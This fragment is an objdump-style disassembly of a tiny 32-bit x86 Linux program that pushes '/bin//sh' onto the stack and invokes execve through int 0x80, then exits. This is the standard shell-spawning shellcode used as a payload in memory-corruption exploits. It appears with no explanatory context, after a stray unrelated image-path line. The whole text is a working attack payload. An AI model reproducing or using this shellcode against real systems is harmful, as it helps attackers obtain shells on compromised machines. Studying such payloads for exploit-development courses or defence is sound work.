 08048060 <_start>:
8048060: 31 c0 xor %eax,%eax
8048062: 50 push %eax
8048063: 68 2f 2f 73 68 push $0x68732f2f
8048068: 68 2f 62 69 6e push $0x6e69622f
804806d: 89 e3 mov %esp,%ebx
804806f: 89 c1 mov %eax,%ecx
8048071: 89 c2 mov %eax,%edx
8048073: b0 0b mov $0xb,%al
8048075: cd 80 int $0x80
8048077: 31 c0 xor %eax,%eax
8048079: 40 inc %eax
804807a: cd 80 int $0x80